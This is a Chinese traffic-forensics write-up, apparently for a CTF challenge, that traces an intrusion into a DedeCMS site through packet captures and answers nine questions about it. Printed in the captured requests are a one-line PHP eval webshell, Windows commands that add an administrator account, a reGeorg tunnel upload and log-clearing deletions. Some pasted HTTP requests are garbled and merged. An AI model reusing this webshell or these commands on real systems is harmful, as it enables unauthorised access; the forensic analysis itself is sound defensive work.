服务热线

15527777548/18696195380

发布时间:2018-05-08

简要描述:

前记本篇文章对真实企业渗透流量进行分析,其中包括最开始的目录爆破,到最后的反向代理文件上传成功题目要求黑客拿到一台服务器的权限,之后进行了内网渗透1.被攻击的服务器的内...

本篇文章对真实企业渗透流量进行分析,其中包括最开始的目录爆破,到最后的反向代理文件上传成功

黑客拿到一台服务器的权限,之后进行了内网渗透

1.被攻击的服务器的内网地址

2.被攻击的服务器的外网地址

3.攻击者的ip地址

4.爆破出的后台地址

5.爆破出的后台登录用户名和密码

6.webshell的完整路径

7.被攻击服务器的主机名

8.被攻击服务器的网站根目录

9.黑客获得的权限

题目给了大约6个G的数据文件

直接盲目追踪tcp流显然是非常愚钝的方式。

我们的首要目标应该是筛选出攻击者ip和受害者ip

从而实现有效的定点溯源

而日志文件这个时候就成了很好的切入点

我们选择日志文件查看

排除内网地址,我们可以看到ip:202.99.27.194

疯狂对网站发起请求

于是基本可以确定此ip为攻击者

于是我们去wireshark中过滤出相应的攻击流

打开第一个数据流,我们尝试命令:ip.src == 202.99.27.194 WOW64; rv:47.0) Gecko/20100101 Firefox/47.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://118.194.196.232:800/simplexue/login.php Cookie: PHPSESSID=hclgsc0gbrgg4fohi9jpf6lp34 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 73 gotopage= expires=Wed, 10-Aug-2016 02:36:28 GMT; path=/

其中

DedeUserID=1

故此判断应该登录成功

并且看到后面的标题

title>DedeCMS......../title>

还能发现受害者网站使用了DedeCMS

黑客找到了后台,并成功登录,最后上传了webshell

我们使用如下指令

ip.src == 202.99.27.194 WOW64; rv:47.0) Gecko/20100101 Firefox/47.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://118.194.196.232:800/simplexue/file_manage_view.php?fmdo=upload PHPSESSID=hclgsc0gbrgg4fohi9jpf6lp34; DedeUserID=1; DedeUserID__ckMd5=017c4976c44b20da; DedeLoginTime=1470710188; DedeLoginTime__ckMd5=9e010954dc011063; ENV_GOBACK_URL=%2Fsimplexue%2Fmedia_main.php%3Fdopost%3Dfilemanager Connection: keep-alive Content-Type: multipart/form-data; boundary=---------------------------76031573231889 Content-Length: 591 -----------------------------76031573231889 Content-Disposition: form-data; name="activepath" /uploads -----------------------------76031573231889 Content-Disposition: form-data; name="fmdo" upload -----------------------------76031573231889 Content-Disposition: form-data; name="upfile1"; filename="jian.php" Content-Type: application/octet-stream ?php eval($_POST[g]);?> ?php eval($_POST[g]);?> ?php eval($_POST[g]);?> -----------------------------76031573231889 Content-Disposition: form-data; name="B1" ........ -----------------------------76031573231889--

黑客上传了一个名为

jian.php

一句话木马文件

其中代码为

php ?php eval($_POST[g]);?>

到此我们已经又完成了2道题目

4.爆破出的后台地址

5.爆破出的后台登录用户名和密码

答案

/simplexue/login.php

userid=admin WOW64; rv:47.0) Gecko/20100101 Firefox/47.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Cookie: PHPSESSID=hclgsc0gbrgg4fohi9jpf6lp34; DedeUserID=1; DedeUserID__ckMd5=017c4976c44b20da; DedeLoginTime=1470710188; DedeLoginTime__ckMd5=9e010954dc011063; ENV_GOBACK_URL=%2Fsimplexue%2Fmedia_main.php%3Fdopost%3Dfilemanager Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 12 g=phpinfo();不难发现黑客执行了phpinfo()命令

返回中可以看到

b>Notice/b>: Use of undefined constant g - assumed 'g' in b>C:\phpStudy\WWW\dedecms\uploads\jian.php/b> on line b>1/b>br />即可发现webshell的绝对路径

C:\phpStudy\WWW\dedecms\uploads\jian.php

然后我们依次查看黑客执行的命令

Form item: "g" = "system("whoami");" system("net user test test /ad"); system("net localgroup administrators test /ad"); system("net user test"); system("netstat -ano");不难发现黑客添加了管理员用户,账号密码为

test test

为了更加详细的了解目标网站的存在问题

我们导出phpinfo文件

保存为1.html

即可发现

Windows NT SIMPLE-W7LOIJIF 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 1) i586

可以发现主机名为

SIMPLE-W7LOIJIF

至此

9道题目全部完结

整合所有答案

1.被攻击的服务器的内网地址

2.被攻击的服务器的外网地址

3.攻击者的ip地址

4.爆破出的后台地址

5.爆破出的后台登录用户名和密码

6.webshell的完整路径

7.被攻击服务器的主机名

8.被攻击服务器的网站根目录

9.黑客获得的权限答案

172.16.60.199

118.194.196.232

202.99.27.194

/simplexue/login.php



userid=admin WOW64; rv:47.0) Gecko/20100101 Firefox/47.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://118.194.196.232:800/simplexue/file_manage_view.php?fmdo=upload PHPSESSID=hclgsc0gbrgg4fohi9jpf6lp34; DedeUserID=1; DedeUserID__ckMd5=017c4976c44b20da; DedeLoginTime=1470710188; DedeLoginTime__ckMd5=9e010954dc011063; ENV_GOBACK_URL=%2Fsimplexue%2Fmedia_main.php%3Fdopost%3Dfilemanager Connection: keep-alive Content-Type: multipart/form-data; boundary=---------------------------102512441528556 Content-Length: 6315 -----------------------------102512441528556 Content-Disposition: form-data; name="activepath" /uploads -----------------------------102512441528556 Content-Disposition: form-data; name="fmdo" upload -----------------------------102512441528556 Content-Disposition: form-data; name="upfile1"; filename="tunnel.php" Content-Type: application/octet-stream ?php /* _____ ____ ______ __|___ |__ ______ _____ _____ ______ | | | ___|| ___| || ___|/ \| | | ___| | \ | ___|| | | || ___|| || \ | |根据上传文件名,我们百度进行搜索

发现这是一个内网反向代理的文件

工具名为:`http_reGeorg`

然后我们又在最后一个数据包里发现了黑客对反向代理文件的操作如下图

最后黑客利用file_manage_control.php

删除了自己上传的反向代理文件tunnel.php

POST /simplexue/file_manage_control.php HTTP/1.1 Host: 118.194.196.232:800 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://118.194.196.232:800/simplexue/file_manage_view.php?fmdo=del PHPSESSID=hclgsc0gbrgg4fohi9jpf6lp34; DedeUserID=1; DedeUserID__ckMd5=017c4976c44b20da; DedeLoginTime=1470710188; DedeLoginTime__ckMd5=9e010954dc011063; ENV_GOBACK_URL=%2Fsimplexue%2Fmedia_main.php%3Fdopost%3Dfilemanager Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 74 fmdo=del" Form item: "g" = "system("net user");"最后,黑客再次利用file_manage_control.php删除了自己的一句话木马文件

POST /simplexue/file_manage_control.php HTTP/1.1 Host: 118.194.196.232:800 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://118.194.196.232:800/simplexue/file_manage_view.php?fmdo=del PHPSESSID=hclgsc0gbrgg4fohi9jpf6lp34; DedeUserID=1; DedeUserID__ckMd5=017c4976c44b20da; DedeLoginTime=1470710188; DedeLoginTime__ckMd5=9e010954dc011063; ENV_GOBACK_URL=%2Fsimplexue%2Fmedia_main.php%3Fdopost%3Dfilemanager Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 82 fmdo=del&activepath=%2Fuploads&filename=jian.php&imageField1.x=31&imageField1.y=17至此全渗透过程结束

后记

总体来说,黑客做了如下事情

1.目录爆破

2.爆破后台管理员账户

3.寻找利用后台可利用功能

4.一句话木马上传

5.利用木马在目标机器上添加管理员用户

6.黑客上传反向代理文件

7.黑客进行内网渗透

8.黑客结束渗透,进行尾部处理工作

由于时间关系,中间内网渗透部分就没详细分析,有兴趣的可以自行分析

题目链接:https://pan.baidu.com/s/183Eg8CKOjr96u1YEuQvq_A

密码:qtv7(注:本文属合天原创投稿文章,未经允许,禁止转载!)

如果您有任何问题,请跟我们联系!

联系我们